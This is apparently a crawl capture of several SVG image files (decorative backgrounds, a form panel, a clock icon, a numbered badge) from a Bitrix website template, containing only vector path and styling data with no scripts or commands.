fill="#4EB100"/>
<path d="M367.666 142.43H330.408C328.378 142.43 326.646 143.985 326.467 146.019C323.422 176.288 310.167 204.343 288.433 226.117C263.237 251.361 228.725 265.419 193.08 264.88C158.449 264.402 125.968 250.703 101.428 226.117C86.8595 211.521 75.9329 193.875 69.4845 174.553C68.9471 172.938 67.4544 171.861 65.7229 171.861H33.0627C27.7487 171.861 23.2109 167.734 23.0317 162.41C22.8526 156.846 27.271 152.24 32.8238 152.24H76.1121C81.1872 152.24 85.3071 156.069 85.8445 161.034C90.8599 180.296 100.951 198.002 115.221 212.299C136.477 233.595 164.778 245.379 194.871 245.379C224.964 245.379 253.265 233.655 274.521 212.299C295.777 191.003 307.54 162.649 307.54 132.5C307.54 102.351 295.837 73.9966 274.521 52.7009C253.265 31.4052 224.964 19.6208 194.871 19.6208C164.778 19.6208 136.477 31.3454 115.221 52.7009C101.01 66.9379 90.8599 84.5847 85.8445 103.847C85.5459 108.991 81.3067 113.059 76.0524 113.059H43.8101C38.4961 113.059 33.9583 108.931 33.7792 103.607C33.6 98.044 38.0184 93.4379 43.5713 93.4379H65.4841C67.2156 93.4379 68.7083 92.3612 69.2457 90.6862C75.6941 71.2449 86.6207 53.4786 101.249 38.8228C126.386 13.7585 159.584 0 194.931 0C230.278 0 263.475 13.7585 288.433 38.8228C303.241 53.658 314.108 71.3646 320.497 90.6862C321.034 92.3014 322.527 93.3781 324.258 93.3781H330.05C335.364 93.3781 339.902 97.5056 340.081 102.83C340.26 108.393 335.841 112.999 330.289 112.999C327.9 112.999 326.049 115.033 326.348 117.426C326.408 118.024 326.467 118.622 326.527 119.22C326.706 121.254 328.438 122.809 330.468 122.809H367.905C373.457 122.809 377.876 127.415 377.697 132.979C377.458 138.302 372.98 142.43 367.666 142.43Z" fill="white" fill-opacity="0.7"/>
<path d="M21.6998 110.133C25.5238 106.301 25.5238 100.09 21.6998 96.2588C17.8758 92.4276 11.6759 92.4276 7.85185 96.2588C4.02783 100.09 4.02783 106.301 7.85184 110.133C11.6759 113.964 17.8758 113.964 21.6998 110.133Z" fill="#4EB100"/>
<path d="M21.6998 110.133C25.5238 106.301 25.5238 100.09 21.6998 96.2588C17.8758 92.4276 11.6759 92.4276 7.85185 96.2588C4.02783 100.09 4.02783 106.301 7.85184 110.133C11.6759 113.964 17.8758 113.964 21.6998 110.133Z" fill="white" fill-opacity="0.7"/>
<path d="M189.801 170.767H172.02C166.158 170.767 161.455 166.008 161.455 160.155C161.455 154.302 166.158 149.542 172.02 149.542H189.801C195.663 149.542 200.366 154.302 200.366 160.155C200.366 165.943 195.663 170.767 189.801 170.767Z" fill="#4EB100"/>
<path d="M189.801 170.767H172.02C166.158 170.767 161.455 166.008 161.455 160.155C161.455 154.302 166.158 149.542 172.02 149.542H189.801C195.663 149.542 200.366 154.302 200.366 160.155C200.366 165.943 195.663 170.767 189.801 170.767Z" fill="white" fill-opacity="0.8"/>
<g filter="url(#filter0_d)">
<path d="M194.171 14C225.921 14 255.789 26.3411 278.253 48.768C300.716 71.195 313.077 101.014 313.077 132.712C313.077 164.411 300.716 194.23 278.253 216.657C255.789 239.084 225.921 251.425 194.171 251.425C162.421 251.425 132.554 239.084 110.09 216.657C87.6268 194.23 75.2656 164.411 75.2656 132.712C75.2656 101.014 87.6268 71.195 110.09 48.768C132.554 26.3411 162.421 14 194.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="68" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="63.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M87.86 46.792C88.868 44.452 90.92 42.724 94.052 42.724C96.968 42.724 98.732 44.236 98.732 46.684C98.732 47.224 98.66 47.728 98.516 48.232C98.192 49.24 97.148 50.5 96.572 51.22C96.248 51.616 95.744 52.12 95.024 52.732C94.268 53.344 93.764 53.776 93.476 54.028C93.188 54.28 92.612 54.748 91.712 55.432C90.812 56.116 90.308 56.512 90.128 56.656L84.44 60.796V64H103.988V59.968H91.244L94.124 58.312C96.32 56.764 98.048 55.432 99.308 54.244C101.792 51.94 103.196 49.276 103.196 46C103.196 41.536 99.848 38.548 94.124 38.548C89.192 38.548 85.34 40.96 84.08 45.28L87.86 46.792Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M406.561 124.939L413.561 131.939C413.842 132.221 414 132.602 414 133C414 133.398 413.842 133.779 413.561 134.061L406.561 141.061L404.439 138.939L408.879 134.5H332V131.5L408.879 131.5L404.439 127.061L406.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="61.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/territory/right_form.svg
body_size: 3459
content:
<svg width="348" height="400" viewBox="0 0 348 400" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 41C0 18.3563 18.3563 0 41 0H307C329.644 0 348 18.3563 348 41V359C348 381.644 329.644 400 307 400H304.5H282.75H261H217.5H174H41C18.3563 400 0 381.644 0 359V41Z" fill="url(#paint0_linear)"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="348" height="400">
<path d="M0 41C0 18.3563 18.3563 0 41 0H307C329.644 0 348 18.3563 348 41V357.86C348 380.504 329.644 398.86 307 398.86H304.5L282.75 400L261 398.86H217.5H174H41C18.3563 398.86 0 380.504 0 357.86V41Z" fill="#4EB100"/>
</mask>
<g mask="url(#mask0)">
<g opacity="0.4">
<path d="M72.1467 374.21C72.1467 376.498 70.3881 378.459 68.3365 378.459C66.2848 378.459 64.8193 376.498 64.8193 374.21C64.8193 371.922 66.5779 369.961 68.6296 369.961C70.6812 369.961 72.1467 371.922 72.1467 374.21Z" fill="white"/>
<path d="M68.6292 379.767C65.6983 379.767 63.3535 377.152 63.3535 373.883C63.3535 370.615 65.6983 368 68.6292 368C71.5601 368 73.9049 370.615 73.9049 373.883C73.9049 377.152 71.267 379.767 68.6292 379.767ZM68.6292 371.595C67.4568 371.595 66.2845 372.576 66.2845 374.21C66.2845 375.518 67.1637 376.498 68.6292 376.498C69.8016 376.498 70.974 375.518 70.974 373.883C70.6809 372.903 69.8016 371.595 68.6292 371.595Z" fill="white"/>
<path d="M95.5941 374.21C95.5941 376.498 93.8355 378.459 91.7839 378.459C89.7322 378.459 87.9736 376.498 87.9736 374.21C87.9736 371.922 89.7322 369.961 91.7839 369.961C93.8355 369.961 95.5941 371.922 95.5941 374.21Z" fill="white"/>
<path d="M91.7845 379.767C88.8535 379.767 86.5088 377.152 86.5088 373.883C86.5088 370.615 88.8535 368 91.7845 368C94.7154 368 97.0602 370.615 97.0602 373.883C97.0602 377.152 94.7154 379.767 91.7845 379.767ZM91.7845 371.595C90.6121 371.595 89.4397 372.576 89.4397 374.21C89.4397 375.518 90.319 376.825 91.7845 376.825C92.9569 376.825 94.1292 375.844 94.1292 374.21C94.1292 372.903 92.9569 371.595 91.7845 371.595Z" fill="white"/>
<path d="M118.748 374.21C118.748 376.498 116.99 378.459 114.938 378.459C112.886 378.459 111.128 376.498 111.128 374.21C111.128 371.922 112.886 369.961 114.938 369.961C116.99 369.961 118.748 371.922 118.748 374.21Z" fill="white"/>
<path d="M114.938 379.767C112.007 379.767 109.662 377.152 109.662 373.883C109.662 370.615 112.007 368 114.938 368C117.869 368 120.213 370.615 120.213 373.883C120.213 377.152 117.869 379.767 114.938 379.767ZM114.938 371.595C113.765 371.595 112.593 372.576 112.593 374.21C112.593 375.518 113.472 376.825 114.938 376.825C116.403 376.825 117.283 375.844 117.283 374.21C117.283 372.903 116.11 371.595 114.938 371.595Z" fill="white"/>
<path d="M141.903 374.21C141.903 376.498 140.144 378.459 138.092 378.459C136.041 378.459 134.282 376.498 134.282 374.21C134.282 371.922 136.041 369.961 138.092 369.961C140.437 369.961 141.903 371.922 141.903 374.21Z" fill="white"/>
<path d="M138.386 379.767C135.455 379.767 133.11 377.152 133.11 373.883C133.11 370.615 135.455 368 138.386 368C141.316 368 143.661 370.615 143.661 373.883C143.661 377.152 141.023 379.767 138.386 379.767ZM138.386 371.595C137.213 371.595 136.041 372.576 136.041 374.21C136.041 375.518 136.92 376.825 138.386 376.825C139.558 376.825 140.73 375.844 140.73 374.21C140.437 372.903 139.558 371.595 138.386 371.595Z" fill="white"/>
<path d="M72.1467 399.377C72.1467 401.665 70.3881 403.627 68.3365 403.627C66.2848 403.627 64.8193 401.665 64.8193 399.377C64.8193 397.09 66.5779 395.128 68.6296 395.128C70.6812 395.128 72.1467 397.09 72.1467 399.377Z" fill="white"/>
<path d="M68.6292 405.261C65.6983 405.261 63.3535 402.646 63.3535 399.377C63.3535 396.109 65.6983 393.494 68.6292 393.494C71.5601 393.494 73.9049 396.109 73.9049 399.377C73.6118 402.646 71.267 405.261 68.6292 405.261ZM68.6292 397.09C67.1637 397.09 66.2845 398.07 66.2845 399.377C66.2845 400.685 67.1637 401.992 68.6292 401.992C69.8016 401.992 70.974 401.012 70.974 399.377C70.6809 398.07 69.8016 397.09 68.6292 397.09Z" fill="white"/>
<path d="M95.5946 399.377C95.5946 401.665 93.836 403.627 91.7843 403.627C89.7327 403.627 87.9741 401.665 87.9741 399.377C87.9741 397.09 89.7327 395.128 91.7843 395.128C93.836 395.455 95.5946 397.09 95.5946 399.377Z" fill="white"/>
<path d="M91.7845 405.261C88.8535 405.261 86.5088 402.646 86.5088 399.377C86.5088 396.109 88.8535 393.494 91.7845 393.494C94.7154 393.494 97.0602 396.109 97.0602 399.377C97.0602 402.646 94.7154 405.261 91.7845 405.261ZM91.7845 397.09C90.6121 397.09 89.4397 398.07 89.4397 399.704C89.4397 401.012 90.319 402.319 91.7845 402.319C92.9569 402.319 94.1292 401.339 94.1292 399.704C94.1292 398.07 92.9569 397.09 91.7845 397.09Z" fill="white"/>
<path d="M118.748 399.377C118.748 401.665 116.99 403.627 114.938 403.627C112.886 403.627 111.128 401.665 111.128 399.377C111.128 397.09 112.886 395.128 114.938 395.128C116.99 395.455 118.748 397.09 118.748 399.377Z" fill="white"/>
<path d="M114.938 405.261C112.007 405.261 109.662 402.646 109.662 399.377C109.662 396.109 112.007 393.494 114.938 393.494C117.869 393.494 120.213 396.109 120.213 399.377C120.213 402.646 117.869 405.261 114.938 405.261ZM114.938 397.09C113.765 397.09 112.593 398.07 112.593 399.704C112.593 401.012 113.472 402.319 114.938 402.319C116.403 402.319 117.283 401.339 117.283 399.704C117.283 398.07 116.11 397.09 114.938 397.09Z" fill="white"/>
<path d="M141.902 399.377C141.902 401.665 140.144 403.627 138.092 403.627C136.04 403.627 134.282 401.665 134.282 399.377C134.282 397.09 136.04 395.128 138.092 395.128C140.437 395.455 141.902 397.09 141.902 399.377Z" fill="white"/>
<path d="M138.386 405.261C135.455 405.261 133.11 402.646 133.11 399.377C133.11 396.109 135.455 393.494 138.386 393.494C141.316 393.494 143.661 396.109 143.661 399.377C143.368 402.646 141.023 405.261 138.386 405.261ZM138.386 397.09C137.213 397.09 136.041 398.07 136.041 399.704C136.041 401.012 136.92 402.319 138.386 402.319C139.558 402.319 140.73 401.339 140.73 399.704C140.437 398.07 139.558 397.09 138.386 397.09Z" fill="white"/>
</g>
<g opacity="0.4">
<path d="M68.0229 4.77203C68.0229 5.98702 67.0891 7.02843 65.9996 7.02843C64.9101 7.02843 64.1318 5.98702 64.1318 4.77203C64.1318 3.55704 65.0657 2.51562 66.1552 2.51562C67.2447 2.51562 68.0229 3.55704 68.0229 4.77203Z" fill="white"/>
<path d="M66.1551 7.72262C64.5987 7.72262 63.3535 6.33407 63.3535 4.59837C63.3535 2.86268 64.5987 1.47412 66.1551 1.47412C67.7115 1.47412 68.9567 2.86268 68.9567 4.59837C68.9567 6.33407 67.5559 7.72262 66.1551 7.72262ZM66.1551 3.38338C65.5325 3.38338 64.9099 3.90409 64.9099 4.77194C64.9099 5.46622 65.3769 5.98693 66.1551 5.98693C66.7777 5.98693 67.4002 5.46622 67.4002 4.59837C67.2446 4.07766 66.7777 3.38338 66.1551 3.38338Z" fill="white"/>
<path d="M80.4744 4.77203C80.4744 5.98702 79.5406 7.02843 78.4511 7.02843C77.3616 7.02843 76.4277 5.98702 76.4277 4.77203C76.4277 3.55704 77.3616 2.51562 78.4511 2.51562C79.5406 2.51562 80.4744 3.55704 80.4744 4.77203Z" fill="white"/>
<path d="M78.4515 7.72262C76.895 7.72262 75.6499 6.33407 75.6499 4.59837C75.6499 2.86268 76.895 1.47412 78.4515 1.47412C80.0079 1.47412 81.253 2.86268 81.253 4.59837C81.253 6.33407 80.0079 7.72262 78.4515 7.72262ZM78.4515 3.38338C77.8289 3.38338 77.2063 3.90409 77.2063 4.77194C77.2063 5.46622 77.6733 6.16049 78.4515 6.16049C79.074 6.16049 79.6966 5.63979 79.6966 4.77194C79.6966 4.07766 79.074 3.38338 78.4515 3.38338Z" fill="white"/>
<path d="M92.7699 4.77203C92.7699 5.98702 91.836 7.02843 90.7465 7.02843C89.657 7.02843 88.7231 5.98702 88.7231 4.77203C88.7231 3.55704 89.657 2.51562 90.7465 2.51562C91.836 2.51562 92.7699 3.55704 92.7699 4.77203Z" fill="white"/>
<path d="M90.7464 7.72262C89.19 7.72262 87.9448 6.33407 87.9448 4.59837C87.9448 2.86268 89.19 1.47412 90.7464 1.47412C92.3028 1.47412 93.548 2.86268 93.548 4.59837C93.548 6.33407 92.3028 7.72262 90.7464 7.72262ZM90.7464 3.38338C90.1238 3.38338 89.5013 3.90409 89.5013 4.77194C89.5013 5.46622 89.9682 6.16049 90.7464 6.16049C91.5246 6.16049 91.9915 5.63979 91.9915 4.77194C91.9915 4.07766 91.369 3.38338 90.7464 3.38338Z" fill="white"/>
<path d="M105.066 4.77203C105.066 5.98702 104.132 7.02843 103.042 7.02843C101.953 7.02843 101.019 5.98702 101.019 4.77203C101.019 3.55704 101.953 2.51562 103.042 2.51562C104.288 2.51562 105.066 3.55704 105.066 4.77203Z" fill="white"/>
<path d="M103.198 7.72262C101.642 7.72262 100.396 6.33407 100.396 4.59837C100.396 2.86268 101.642 1.47412 103.198 1.47412C104.754 1.47412 106 2.86268 106 4.59837C106 6.33407 104.599 7.72262 103.198 7.72262ZM103.198 3.38338C102.575 3.38338 101.953 3.90409 101.953 4.77194C101.953 5.46622 102.42 6.16049 103.198 6.16049C103.821 6.16049 104.443 5.63979 104.443 4.77194C104.288 4.07766 103.821 3.38338 103.198 3.38338Z" fill="white"/>
<path d="M68.0229 18.1368C68.0229 19.3518 67.0891 20.3932 65.9996 20.3932C64.9101 20.3932 64.1318 19.3518 64.1318 18.1368C64.1318 16.9218 65.0657 15.8804 66.1552 15.8804C67.2447 15.8804 68.0229 16.9218 68.0229 18.1368Z" fill="white"/>
<path d="M66.1551 21.2612C64.5987 21.2612 63.3535 19.8726 63.3535 18.1369C63.3535 16.4013 64.5987 15.0127 66.1551 15.0127C67.7115 15.0127 68.9567 16.4013 68.9567 18.1369C68.801 19.8726 67.5559 21.2612 66.1551 21.2612ZM66.1551 16.922C65.3769 16.922 64.9099 17.4427 64.9099 18.1369C64.9099 18.8312 65.3769 19.5255 66.1551 19.5255C66.7777 19.5255 67.4002 19.0048 67.4002 18.1369C67.2446 17.4427 66.7777 16.922 66.1551 16.922Z" fill="white"/>
<path d="M80.4744 18.1368C80.4744 19.3518 79.5406 20.3932 78.4511 20.3932C77.3616 20.3932 76.4277 19.3518 76.4277 18.1368C76.4277 16.9218 77.3616 15.8804 78.4511 15.8804C79.5406 16.0539 80.4744 16.9218 80.4744 18.1368Z" fill="white"/>
<path d="M78.4515 21.2612C76.895 21.2612 75.6499 19.8726 75.6499 18.1369C75.6499 16.4013 76.895 15.0127 78.4515 15.0127C80.0079 15.0127 81.253 16.4013 81.253 18.1369C81.253 19.8726 80.0079 21.2612 78.4515 21.2612ZM78.4515 16.922C77.8289 16.922 77.2063 17.4427 77.2063 18.3105C77.2063 19.0048 77.6733 19.6991 78.4515 19.6991C79.074 19.6991 79.6966 19.1784 79.6966 18.3105C79.6966 17.4427 79.074 16.922 78.4515 16.922Z" fill="white"/>
<path d="M92.7699 18.1368C92.7699 19.3518 91.836 20.3932 90.7465 20.3932C89.657 20.3932 88.7231 19.3518 88.7231 18.1368C88.7231 16.9218 89.657 15.8804 90.7465 15.8804C91.836 16.0539 92.7699 16.9218 92.7699 18.1368Z" fill="white"/>
<path d="M90.7464 21.2612C89.19 21.2612 87.9448 19.8726 87.9448 18.1369C87.9448 16.4013 89.19 15.0127 90.7464 15.0127C92.3028 15.0127 93.548 16.4013 93.548 18.1369C93.548 19.8726 92.3028 21.2612 90.7464 21.2612ZM90.7464 16.922C90.1238 16.922 89.5013 17.4427 89.5013 18.3105C89.5013 19.0048 89.9682 19.6991 90.7464 19.6991C91.5246 19.6991 91.9915 19.1784 91.9915 18.3105C91.9915 17.4427 91.369 16.922 90.7464 16.922Z" fill="white"/>
<path d="M105.065 18.1368C105.065 19.3518 104.131 20.3932 103.042 20.3932C101.952 20.3932 101.019 19.3518 101.019 18.1368C101.019 16.9218 101.952 15.8804 103.042 15.8804C104.287 16.0539 105.065 16.9218 105.065 18.1368Z" fill="white"/>
<path d="M103.198 21.2612C101.642 21.2612 100.396 19.8726 100.396 18.1369C100.396 16.4013 101.642 15.0127 103.198 15.0127C104.754 15.0127 106 16.4013 106 18.1369C105.844 19.8726 104.599 21.2612 103.198 21.2612ZM103.198 16.922C102.575 16.922 101.953 17.4427 101.953 18.3105C101.953 19.0048 102.42 19.6991 103.198 19.6991C103.821 19.6991 104.443 19.1784 104.443 18.3105C104.288 17.4427 103.821 16.922 103.198 16.922Z" fill="white"/>
</g>
<path opacity="0.2" d="M65.3169 101.96C65.3169 61.76 36.0849 29 0.214149 29L-112.431 29L-112.431 60.08L0.214148 60.08C20.7729 60.08 37.584 78.8 37.584 101.96C37.584 125 20.88 143.84 0.214145 143.84L-112.431 143.84L-112.431 174.92L0.214144 174.92C36.0849 174.92 65.3169 142.16 65.3169 101.96Z" fill="#E5FFCB"/>
<path opacity="0.2" d="M300.342 187.59C274.978 216.016 274.978 262.346 300.342 290.771L379.994 380.037L399.604 358.06L319.952 268.795C305.415 252.503 305.339 225.944 319.952 209.567C334.49 193.276 358.188 193.191 372.801 209.567L452.453 298.832L472.063 276.856L392.411 187.59C367.047 159.165 325.707 159.165 300.342 187.59Z" fill="#E5FFCB"/>
</g>
<defs>
<linearGradient id="paint0_linear" x1="-37.0722" y1="-0.000117837" x2="402.324" y2="13.9092" gradientUnits="userSpaceOnUse">
<stop stop-color="#4EB100"/>
<stop offset="1" stop-color="#7EE62C"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/opti_form/back.svg
body_size: 1697
content:
<svg width="1004" height="290" viewBox="0 0 1004 290" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="20" width="1004" height="270">
<rect y="20" width="1004" height="270" rx="63" fill="white"/>
</mask>
<g mask="url(#mask0)">
<g opacity="0.5">
<path d="M794.424 22.3503C794.424 26.1636 791.139 29.4321 787.307 29.4321C783.475 29.4321 780.737 26.1636 780.737 22.3503C780.737 18.5371 784.022 15.2686 787.854 15.2686C791.686 15.2686 794.424 18.5371 794.424 22.3503Z" fill="#E5FFCB"/>
<path d="M787.854 31.6111C782.38 31.6111 778 27.2531 778 21.8056C778 16.358 782.38 12 787.854 12C793.328 12 797.708 16.358 797.708 21.8056C797.708 27.2531 792.781 31.6111 787.854 31.6111ZM787.854 17.9923C785.664 17.9923 783.474 19.6265 783.474 22.3503C783.474 24.5293 785.117 26.1636 787.854 26.1636C790.044 26.1636 792.234 24.5293 792.234 21.8056C791.686 20.1713 790.044 17.9923 787.854 17.9923Z" fill="#E5FFCB"/>
<path d="M838.22 22.3503C838.22 26.1636 834.935 29.4321 831.103 29.4321C827.271 29.4321 823.986 26.1636 823.986 22.3503C823.986 18.5371 827.271 15.2686 831.103 15.2686C834.935 15.2686 838.22 18.5371 838.22 22.3503Z" fill="#E5FFCB"/>
<path d="M831.103 31.6111C825.628 31.6111 821.249 27.2531 821.249 21.8056C821.249 16.358 825.628 12 831.103 12C836.577 12 840.957 16.358 840.957 21.8056C840.957 27.2531 836.577 31.6111 831.103 31.6111ZM831.103 17.9923C828.913 17.9923 826.723 19.6265 826.723 22.3503C826.723 24.5293 828.366 26.7083 831.103 26.7083C833.293 26.7083 835.482 25.0741 835.482 22.3503C835.482 20.1713 833.293 17.9923 831.103 17.9923Z" fill="#E5FFCB"/>
<path d="M881.468 22.3503C881.468 26.1636 878.183 29.4321 874.351 29.4321C870.519 29.4321 867.234 26.1636 867.234 22.3503C867.234 18.5371 870.519 15.2686 874.351 15.2686C878.183 15.2686 881.468 18.5371 881.468 22.3503Z" fill="#E5FFCB"/>
<path d="M874.35 31.6111C868.876 31.6111 864.496 27.2531 864.496 21.8056C864.496 16.358 868.876 12 874.35 12C879.825 12 884.204 16.358 884.204 21.8056C884.204 27.2531 879.825 31.6111 874.35 31.6111ZM874.35 17.9923C872.161 17.9923 869.971 19.6265 869.971 22.3503C869.971 24.5293 871.613 26.7083 874.35 26.7083C877.088 26.7083 878.73 25.0741 878.73 22.3503C878.73 20.1713 876.54 17.9923 874.35 17.9923Z" fill="#E5FFCB"/>
<path d="M924.715 22.3505C924.715 26.1637 921.43 29.4323 917.598 29.4323C913.766 29.4323 910.481 26.1637 910.481 22.3505C910.481 18.5372 913.766 15.2687 917.598 15.2687C921.978 15.2687 924.715 18.5372 924.715 22.3505Z" fill="#E5FFCB"/>
<path d="M918.146 31.6111C912.672 31.6111 908.292 27.2531 908.292 21.8056C908.292 16.358 912.672 12 918.146 12C923.62 12 928 16.358 928 21.8056C928 27.2531 923.073 31.6111 918.146 31.6111ZM918.146 17.9923C915.956 17.9923 913.766 19.6265 913.766 22.3503C913.766 24.5293 915.409 26.7083 918.146 26.7083C920.336 26.7083 922.526 25.0741 922.526 22.3503C921.978 20.1713 920.336 17.9923 918.146 17.9923Z" fill="#E5FFCB"/>
<path d="M794.424 64.2959C794.424 68.1092 791.139 71.3777 787.307 71.3777C783.475 71.3777 780.737 68.1092 780.737 64.2959C780.737 60.4826 784.022 57.2141 787.854 57.2141C791.686 57.2141 794.424 60.4826 794.424 64.2959Z" fill="#E5FFCB"/>
<path d="M787.854 74.1018C782.38 74.1018 778 69.7438 778 64.2963C778 58.8487 782.38 54.4907 787.854 54.4907C793.328 54.4907 797.708 58.8487 797.708 64.2963C797.161 69.7438 792.781 74.1018 787.854 74.1018ZM787.854 60.483C785.117 60.483 783.474 62.1173 783.474 64.2963C783.474 66.4753 785.117 68.6543 787.854 68.6543C790.044 68.6543 792.234 67.0201 792.234 64.2963C791.686 62.1173 790.044 60.483 787.854 60.483Z" fill="#E5FFCB"/>
<path d="M838.22 64.296C838.22 68.1092 834.935 71.3778 831.103 71.3778C827.271 71.3778 823.986 68.1092 823.986 64.296C823.986 60.4827 827.271 57.2142 831.103 57.2142C834.935 57.7589 838.22 60.4827 838.22 64.296Z" fill="#E5FFCB"/>
<path d="M831.103 74.1017C825.628 74.1017 821.249 69.7437 821.249 64.2962C821.249 58.8486 825.628 54.4906 831.103 54.4906C836.577 54.4906 840.957 58.8486 840.957 64.2962C840.957 69.7437 836.577 74.1017 831.103 74.1017ZM831.103 60.4829C828.913 60.4829 826.723 62.1171 826.723 64.8409C826.723 67.0199 828.366 69.199 831.103 69.199C833.293 69.199 835.482 67.5647 835.482 64.8409C835.482 62.1171 833.293 60.4829 831.103 60.4829Z" fill="#E5FFCB"/>
<path d="M881.468 64.296C881.468 68.1092 878.183 71.3778 874.351 71.3778C870.519 71.3778 867.234 68.1092 867.234 64.296C867.234 60.4827 870.519 57.2142 874.351 57.2142C878.183 57.7589 881.468 60.4827 881.468 64.296Z" fill="#E5FFCB"/>
<path d="M874.35 74.1017C868.876 74.1017 864.496 69.7437 864.496 64.2962C864.496 58.8486 868.876 54.4906 874.35 54.4906C879.825 54.4906 884.204 58.8486 884.204 64.2962C884.204 69.7437 879.825 74.1017 874.35 74.1017ZM874.35 60.4829C872.161 60.4829 869.971 62.1171 869.971 64.8409C869.971 67.0199 871.613 69.199 874.35 69.199C877.088 69.199 878.73 67.5647 878.73 64.8409C878.73 62.1171 876.54 60.4829 874.35 60.4829Z" fill="#E5FFCB"/>
<path d="M924.715 64.296C924.715 68.1092 921.43 71.3778 917.598 71.3778C913.766 71.3778 910.481 68.1092 910.481 64.296C910.481 60.4827 913.766 57.2142 917.598 57.2142C921.978 57.7589 924.715 60.4827 924.715 64.296Z" fill="#E5FFCB"/>
<path d="M918.146 74.1017C912.672 74.1017 908.292 69.7437 908.292 64.2962C908.292 58.8486 912.672 54.4906 918.146 54.4906C923.62 54.4906 928 58.8486 928 64.2962C927.453 69.7437 923.073 74.1017 918.146 74.1017ZM918.146 60.4829C915.956 60.4829 913.766 62.1171 913.766 64.8409C913.766 67.0199 915.409 69.199 918.146 69.199C920.336 69.199 922.526 67.5647 922.526 64.8409C921.978 62.1171 920.336 60.4829 918.146 60.4829Z" fill="#E5FFCB"/>
</g>
<path opacity="0.3" d="M89.9599 110.2C130.16 110.2 162.92 77.44 162.92 37.24L162.92 -89L131.84 -89L131.84 37.24C131.84 60.28 113.12 79.12 89.9599 79.12C66.9199 79.12 48.0799 60.4 48.0799 37.24L48.0799 -89L17 -89L16.9999 37.24C16.9999 77.44 49.7599 110.2 89.9599 110.2Z" fill="#E5FFCB"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/warranty/back.svg
body_size: 280
content:
<svg width="275" height="202" viewBox="0 0 275 202" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.20441e-06 101C5.40798e-07 156.65 45.2259 202 100.723 202L275 202L275 158.975L100.723 158.975C68.9156 158.975 42.9066 133.061 42.9066 101C42.9066 69.1052 68.75 43.0247 100.723 43.0247L275 43.0247L275 3.27934e-06L100.723 1.20111e-06C45.2259 5.39313e-07 1.86803e-06 45.3503 1.20441e-06 101Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/time.svg
body_size: 445
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.83764 0.043457C4.15523 0.043457 0.359375 3.83933 0.359375 8.52172C0.359375 13.2041 4.15523 17 8.83764 17C13.5201 17 17.3159 13.2041 17.3159 8.52172C17.3159 3.83933 13.5201 0.043457 8.83764 0.043457Z" fill="#FFFF2E"/>
<path d="M3.18408 8.52172C3.18408 4.11547 6.75608 0.543457 11.1623 0.543457C15.5686 0.543457 19.1406 4.11547 19.1406 8.52172C19.1406 12.9279 15.5686 16.5 11.1623 16.5C6.75608 16.5 3.18408 12.9279 3.18408 8.52172Z" stroke="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back3.svg
body_size: 2093
content:
<svg width="385" height="272" viewBox="0 0 385 272" fill="none" xmlns="http://www.w3.org/2000/svg">
